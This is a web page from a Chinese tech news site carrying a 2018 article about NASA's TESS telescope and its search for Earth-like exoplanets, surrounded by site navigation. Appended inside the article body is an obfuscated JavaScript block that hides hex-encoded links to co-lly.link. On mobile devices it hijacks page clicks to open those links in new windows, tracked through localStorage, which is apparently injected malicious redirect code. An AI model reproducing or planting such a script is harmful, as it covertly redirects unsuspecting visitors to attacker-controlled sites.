<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #ffffff; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://kejifans.com/" title="科技范儿" rel="home">
<h2 class="mh-header-title">科技范儿</h2>
<h3 class="mh-header-tagline">星河系产品经理教学网站</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa-container"><ul id="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://kejifans.com/">首页</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3782"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/" title="Domestic">科技新闻</a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/">外媒快讯</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/news/">国内新闻</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://kejifans.com/category/reveiw/" title="Phones">智能手机</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://kejifans.com/category/bbc-make-it-digital/">PC/平板电脑</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63"><a href="https://kejifans.com/category/cnn-tech/">摄影器材</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://kejifans.com/category/cnet-news/">发烧音响</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			最新发布<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/iphone-17-pro-night-mode/" title="iPhone 17 Pro缺少夜间人像模式？">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone 17 Pro缺少夜间人像模式？						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/dell-lenovo-pc-price-raise/" title="联想和戴尔：笔记本电脑将涨价">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联想和戴尔：笔记本电脑将涨价						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/korean-soft-robot/" title="韩国开发出可变色软体机器人">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							韩国开发出可变色软体机器人						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/11/11/%e7%bb%b4%e5%9f%ba%e7%99%be%e7%a7%91%e5%87%86%e5%a4%87%e5%90%91%e6%95%b0%e6%8d%ae%e7%88%ac%e8%99%ab%e6%94%b6%e8%b4%b9/" title="维基百科准备向数据爬虫收费">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年11月11日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							维基百科准备向数据爬虫收费						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/unicom-jinan-shandong/" title="联通基站车开进明水古城">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联通基站车开进明水古城						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/iphone-digital-id/" title="iPhone即将推出数字版护照">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone即将推出数字版护照						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/tcl-hotel-tv-solution/" title="TCL推出智慧酒店电视机解决方案">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							TCL推出智慧酒店电视机解决方案						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/framatome-moon-microreactor/" title="法意两国联合开发月球核反应堆">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							法意两国联合开发月球核反应堆						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/chevys-new-bolt-electric-car/" title="雪佛兰新款Bolt售价低于3万美元">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							雪佛兰新款Bolt售价低于3万美元						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/apple-new-iphone-foldable/" title="苹果或将推出3款新iPhone手机">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							苹果或将推出3款新iPhone手机						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://kejifans.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com/category/cnn-tech/" itemprop="url"><span itemprop="title">摄影器材</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>NASA超级望远镜寻找“新地球”，探测范围扩大400倍</nav>
<article id="post-1128" class="post-1128 post type-post status-publish format-standard has-post-thumbnail hentry category-cnn-tech tag-nasa tag-614 tag-612 tag-212 tag-611 tag-613 tag-615">
	<header class="entry-header clearfix"><h1 class="entry-title">NASA超级望远镜寻找“新地球”，探测范围扩大400倍</h1><div class="mh-subheading-top"></div>
<h2 class="mh-subheading">这座太空望远镜配备的4部摄像机覆盖的角度为24度宽、96度长的楔形，相当于大约1万颗满月占据的星空面积。它的探测范围将比开普勒太空望远镜大400倍。</h2>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/03/">2018年3月6日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/03/06/nasa%e8%b6%85%e7%ba%a7%e6%9c%9b%e8%bf%9c%e9%95%9c%e5%af%bb%e6%89%be%e6%96%b0%e5%9c%b0%e7%90%83%ef%bc%8c%e6%8e%a2%e6%b5%8b%e8%8c%83%e5%9b%b4%e6%89%a9%e5%a4%a7400%e5%80%8d/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
		<div class="entry-content clearfix"><p>美国宇航局又在筹划大动作。这一次，NASA准备发射一个新的超级望远镜，预计在太空中寻找类地行星，或许可以为人类找到另一块栖身之所。有媒体爆料，NASA正在严格检测一台望远镜的4部摄像机，测试条件是在发射时没有保护罩。这是美国宇航局制定的简化设计决策之一，目的就是为了帮助凌日系外行星巡天测量卫星（TESS）实现探测至少50颗潜在小型类地岩石星球的目标。</p>
<p>对于这项计划，其实很多年前就已经开始着手准备了。2009年发射升空的开普勒证实了外星行星探测器的太空生存能力。两台望远镜都采用了“凌日法”来寻找外星行星。开普勒天文望远镜不仅证实凌日法是一种极具优势的行星搜寻技术，而且也发现我们的星系散布着惊人数量的行星，许多都比我们地球大2到4倍。</p>
<p>按照最初的计划，开普勒天文望远镜在天鹅座、天琴座和天龙座的星空范围内搜索一千光年外的恒星。目前为止，科学家们已经确定在开普勒探索的大约17万个恒星目标中，有2341颗外星行星围绕着这些恒星运转。另外4496颗候选星球尚未得到确认，但是许多星球或许永远都无法得到确认，因为它们的宿主恒星太暗淡导致地面望远镜在接下来的研究中观测难度增加。TESS项目团队采用了一种逆向观测法，先使用地面观测站确定候选类地星球，然后为天文望远镜确定观测目标。他们为TESS最初两年的任务选定了大约20万颗恒星。欧洲航天局的盖亚天文望远镜对每一颗目标恒星都进行了详细标注，盖亚天文望远镜正在创造有史以来最全面的星球位置和距离的宇宙全景目录。</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1129" src="https://kejifans.com/wp-content/uploads/2018/03/NASA超级望远镜.jpg" alt="TESS超级望远镜" width="550" height="345" srcset="https://kejifans.com/wp-content/uploads/2018/03/NASA超级望远镜.jpg 550w, https://kejifans.com/wp-content/uploads/2018/03/NASA超级望远镜-300x188.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<p>TESS的大多数目标与地球的距离都在300光年以内，比开普勒天文望远镜探索的大多数恒星都更近，而且这些恒星的亮度甚至更亮。来自美国宇航局戈达德太空飞行中心的项目科学家Stephen Rinehart称：“在TESS项目中，我们将能够对所有目标进行后续的地面追踪研究。而且那只是顺序问题，并不存在能力问题。”</p>
<p>凌日探测技术能够探测到行星与宿主恒星的相对大小。如果能够观测到多次凌日现象，科学家们也能够确定这颗行星轨道距离恒星的位置，这一信息随后也能够用于评估它的温度以及它的表面是否有可能存在液态水，这是星球是否宜居的一个关键因素。</p>
<p>但是评估一颗星球的质量需要确定它是由类似于地球的金属和岩石构成还是由冰和气体构成，这时候天文学家会借助地面天文望远镜进行探测。这通常需要一座中等规模的天文台观测行星引力引发的恒星光线摆动现象。TESS项目正在招募数十位天文学家参与这个项目，并且计划利用几座地面天文望远镜的空闲时间来进行后续研究。</p>
<p>TESS目前的预定发射时间为今年4月中旬，在发射升空大约两个月后，它将开始对附近的类地星球进行搜索。那时这部天文望远镜应当已经到达地球轨道的特定位置，在距离地球大约6.73万英里的轨道运行，然后它将向大约23.4万英里外的月球轨道靠近。当TESS处于地球轨道的最高点时，月球将在左侧或者右侧与它形成90度角，并且成为它的轨道安定器，让TESS在未来数十年里不需要操控推进器就能够实现引力的稳定。</p>
<p>这种偏心轨道能够让TESS的大多数时间都处于太空深处，这样也能够让它受到地球和月球反射光线的影响最小化。TESS每13.7天将围绕地球运转一周，速度是月球的两倍。当TESS靠近地球的时候，它将在接下来的10小时内暂停观察任务并且将储存的科学数据传输给美国宇航局深宇宙通讯网络的三座地面接收站。那些数据将实现高速传输，这一传输网络将为未来其它数据密集型太空任务铺平道路，其中就包括詹姆斯韦伯太空望远镜。</p>
<p>TESS的数据不仅包含每颗目标恒星每隔两分钟的亮度测量数据，而且也包含每隔半小时拍摄的超过2千万颗恒星和1千万星系的宇宙全景图。美国宇航局负责TESS招募工作的天文学家Patricia Boyd称：“它的工作将给我们带来宝贵的数据，而且我们预计这种存档工作将持续数年时间。”</p>
<p>这座太空望远镜配备的4部摄像机覆盖的角度为24度宽、96度长的楔形，相当于大约1万颗满月占据的星空面积。TESS每运行两圈就会改变观测视角，它将在运行的第一年覆盖天空的整个南半球。最终，TESS将探测90%的天空，它的探测范围将比开普勒太空望远镜大400倍。</p>
<p>天文学家最感兴趣的是黄极周围的恒星，这些恒星直接位于黄道平面的上方或者下方。这些区域的恒星世界将成为詹姆斯韦伯太空望远镜接下来的主要研究目标。詹姆斯韦伯太空望远镜将尝试推断一些凌日外星行星的大气化学成分。而韦伯太空望远镜预计将在2019年发射升空。</p>
<p>TESS项目首席科学家，麻省理工学院的George Ricker博士称：“TESS充当的是韦伯太空望远镜的寻星镜。TESS所发现的特定恒星事实上是外星行星的潜在宿主。TESS完成测量50颗小型行星质量的任务目标应当不难。计算机模拟表明，在首个三年地面观测期结束前，研究团队查明的星球数量应当超过500颗，而不是最初设定的50颗。”</p>
<p>最终，TESS项目应当能够为外星行星目录增添多达2万颗新星球。大多数新星球都将围绕红矮星运转，那些红矮星的直径大约只有我们太阳的四分之一到二分之一，但是它们将更暗淡而且温度更低。银河系中大约有70%的恒星是红矮星，它们也是TESS项目的主要目标。</p>
<p>项目科学家Rinehart称：“任何新任务过程中最让我激动的就是会有出人意料的发现。我真的希望在未来的某一天我们能够发现一些奇异的事情，一些我们无法解释而且需要仔细思考究竟那是什么的事情。我认为我们肯定会有所发现，但是我并不清楚那会是什么。”<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x66\x41\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x44\x42\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x46\x5a\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x4e\x52\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x74\x6e\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x69\x41\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x48\x64\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x67\x48\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x76\x6b\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x71\x6b\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://kejifans.com/tag/nasa/" rel="tag">NASA</a></li><li><a href="https://kejifans.com/tag/%e5%9c%b0%e7%90%83/" rel="tag">地球</a></li><li><a href="https://kejifans.com/tag/%e5%a4%a9%e6%96%87%e5%ad%a6/" rel="tag">天文学</a></li><li><a href="https://kejifans.com/tag/%e5%bc%80%e6%99%ae%e6%95%a6/" rel="tag">开普敦</a></li><li><a href="https://kejifans.com/tag/%e6%9c%9b%e8%bf%9c%e9%95%9c/" rel="tag">望远镜</a></li><li><a href="https://kejifans.com/tag/%e7%b1%bb%e5%9c%b0%e8%a1%8c%e6%98%9f/" rel="tag">类地行星</a></li><li><a href="https://kejifans.com/tag/%e7%be%8e%e5%9b%bd%e5%ae%87%e8%88%aa%e5%b1%80/" rel="tag">美国宇航局</a></li></ul></div></article><section class="mh-related-content">
<h3 class="mh-widget-title mh-related-content-title">
<span class="mh-widget-title-inner">Related Articles</span></h3>
<div class="mh-related-wrap mh-row clearfix">
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-2015 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/06/16/%e6%94%bb%e5%87%bb%e7%9a%84%e5%b7%a8%e5%9e%8b%e9%bb%91%e6%b4%9e%e8%a2%ab%e5%8f%91%e7%8e%b0%ef%bc%9a%e5%b7%b2%e5%90%9e%e5%99%ac%e4%b8%80%e9%a2%97%e6%81%92%e6%98%9f/" title="攻击的巨型黑洞被发现：已吞噬一颗恒星"><img width="326" height="245" src="https://kejifans.com/wp-content/uploads/2018/06/blackhole-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="主动攻击型黑洞" decoding="async" srcset="https://kejifans.com/wp-content/uploads/2018/06/blackhole-326x245.jpg 326w, https://kejifans.com/wp-content/uploads/2018/06/blackhole-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				PC/平板电脑			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://kejifans.com/2018/06/16/%e6%94%bb%e5%87%bb%e7%9a%84%e5%b7%a8%e5%9e%8b%e9%bb%91%e6%b4%9e%e8%a2%ab%e5%8f%91%e7%8e%b0%ef%bc%9a%e5%b7%b2%e5%90%9e%e5%99%ac%e4%b8%80%e9%a2%97%e6%81%92%e6%98%9f/" title="攻击的巨型黑洞被发现：已吞噬一颗恒星" rel="bookmark">
			攻击的巨型黑洞被发现：已吞噬一颗恒星		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/06/">2018年6月16日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
